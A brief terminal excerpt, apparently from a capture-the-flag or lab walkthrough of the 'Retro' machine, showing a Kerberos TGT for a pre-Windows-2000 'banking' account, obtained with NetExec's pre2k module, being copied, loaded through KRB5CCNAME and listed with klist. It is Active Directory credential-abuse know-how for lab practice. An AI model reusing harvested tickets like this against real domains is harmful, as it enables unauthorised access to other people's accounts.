 ➜ Retro cp /home/cyb4x/.nxc/modules/pre2k/ccache/banking.ccache loots/tickets
➜ Retro export KRB5CCNAME=loots/tickets/banking.ccache
➜ Retro klist
Ticket cache: FILE:loots/tickets/banking.ccache
Default principal: banking@RETRO.VL
Valid starting     Expires            Service principal
17/04/25 23:49:28  18/04/25 09:49:28  krbtgt/RETRO.VL@RETRO.VL
        renew until 18/04/25 23:49:25
➜ Retro